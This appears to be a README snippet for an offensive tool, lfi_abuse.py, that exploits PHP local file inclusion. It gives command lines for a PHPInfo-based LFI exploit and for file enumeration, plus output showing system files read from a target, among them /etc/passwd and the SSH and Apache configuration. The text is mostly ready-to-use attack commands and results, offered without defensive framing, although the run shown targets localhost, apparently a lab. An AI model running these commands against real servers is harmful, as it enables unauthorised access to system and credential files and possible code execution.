 base ~/datai/dev/github/php_lfi_abuse git:(master)±4 (0.193s)
python lfi_abuse.py 127.0.0.1 80 -lfi "/lfi.php?file=" -enum-files -p "linux"
Example:
    1. PHPInfo exploit:
       python lfi_abuse.py 127.0.0.1 80 -lfi "/lfi.php?file=" -p "linux" -tmp_dir "/tmp" -phpinfo "/phpinfo.php"
    2. File enumeration:
       python lfi_abuse.py 127.0.0.1 80 -lfi "/lfi.php?file=" -enum-files -p "linux"

LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Starting file enumeration...
[*] Testing Linux files...
Platform: linux
LFI path: /lfi.php?file=
[*] Total files to test: 66
[+] Found accessible file: /etc/apache2/apache2.conf
[+] Found accessible file: /etc/passwd
[+] Found accessible file: /etc/issue
[+] Found accessible file: /etc/group
[+] Found accessible file: /etc/hostname
[+] Found accessible file: /etc/ssh/ssh_config
[+] Found accessible file: /etc/ssh/sshd_config
[+] Found accessible file: /etc/passwd
[+] Found 8 accessible files